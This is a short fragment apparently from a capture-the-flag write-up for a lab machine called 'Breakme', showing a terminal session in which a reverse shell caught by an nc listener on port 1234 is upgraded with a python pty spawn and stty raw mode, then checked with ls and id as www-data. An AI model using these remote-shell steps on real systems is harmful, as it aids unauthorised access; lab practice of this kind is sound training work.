 www-data@Breakme:/$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@Breakme:/$ ls
ls
bin   home            lib32       media  root  sys  vmlinuz
boot  initrd.img      lib64       mnt    run   tmp  vmlinuz.old
dev   initrd.img.old  libx32      opt    sbin  usr
etc   lib             lost+found  proc   srv   var
www-data@Breakme:/$ ^Z
[2]+  Stopped                 nc -lvnp 1234
┌─[✗]─[zicco@parrot]─[~]
└──╼ $stty raw -echo;fg
nc -lvnp 1234
             id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@Breakme:/$